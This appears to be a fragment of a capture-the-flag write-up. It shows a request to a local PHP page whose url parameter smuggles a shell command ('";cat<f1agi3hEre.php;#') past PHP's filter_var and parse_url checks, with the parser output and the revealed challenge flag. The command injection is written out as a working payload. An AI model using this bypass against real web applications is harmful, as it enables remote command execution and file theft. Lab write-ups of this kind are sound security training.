 localhost/index.php?url=demo://";cat<f1agi3hEre.php;%23;sec-redclub.com:80/
After filter_var(demo://";cat
string 'demo://";cat<f1agi3hEre.php;#;sec-redclub.com:80/' (length=49)
After parse_url:
array (size=4)
'scheme' => string 'demo' (length=4)
'host' => string '";cat<f1agi3hEre.php;#;sec-redclub.com' (length=38)
'port' => int 80
'path' => string '/' (length=1)
You have curl ";cat
<?php $flag = "HRCTF{f1lt3r_var_1s_s0_c00l}" ?>